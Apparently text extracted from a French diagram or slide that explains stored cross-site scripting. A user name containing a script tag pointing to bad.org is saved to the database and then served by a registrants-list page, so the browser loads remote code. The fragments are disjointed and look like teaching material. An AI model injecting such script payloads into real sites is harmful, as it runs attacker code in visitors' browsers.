 admin.
Smith <script
src=http://bad.org/c.js>
</script>
1 GET liste_inscrits.php
Application
Web
XSS
SGBD
2
XSS
3
Smith <script src=http://bad.org/c.js></script>
GET http://bad.org/c.js
bad.org